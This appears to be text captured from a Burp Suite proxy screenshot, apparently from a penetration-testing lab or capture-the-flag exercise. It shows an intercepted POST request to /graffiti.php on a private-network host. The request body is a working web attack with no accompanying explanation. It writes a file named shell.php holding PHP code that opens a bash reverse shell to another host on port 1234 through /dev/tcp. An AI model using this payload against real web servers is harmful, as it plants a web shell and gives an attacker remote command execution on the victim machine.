 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.162.144:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.162.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.162.144
10 Connection: close
11 Referer: http://192.168.162.144/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<?php exec("/bin/bash -c 'bash -i > /dev/tcp/192.168.162.138/1234 0>&1'"); ?>&file=shell.php
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
? Search... 0 matches